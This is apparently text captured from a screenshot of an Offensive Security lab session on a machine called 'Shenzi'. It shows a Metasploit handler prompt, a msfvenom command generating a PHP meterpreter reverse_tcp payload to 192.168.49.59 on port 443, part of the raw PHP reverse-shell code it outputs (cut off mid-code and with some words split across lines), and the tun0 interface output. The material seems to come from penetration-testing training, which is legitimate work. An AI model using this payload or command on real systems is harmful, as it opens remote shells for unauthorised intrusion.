 msf6 exploit(multi/handler) > _
root@Offensive-Security:~/machine_results/Shenzi# _
root@Offensive-Security:~/machine_results/Shenzi# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.59 LPORT=443 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.49.59'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_conne
ct($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); bre
ak; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b
kali@Offensive-Security:~$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 192.168.49.59  netmask 255.255.255.0  destination 192.168.49.59
inet6 fe80::3125:717a:a3d0:8512  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 245276  bytes 89631264 (85.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 298611  bytes 24229648 (23.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
OFFENSIVE®
security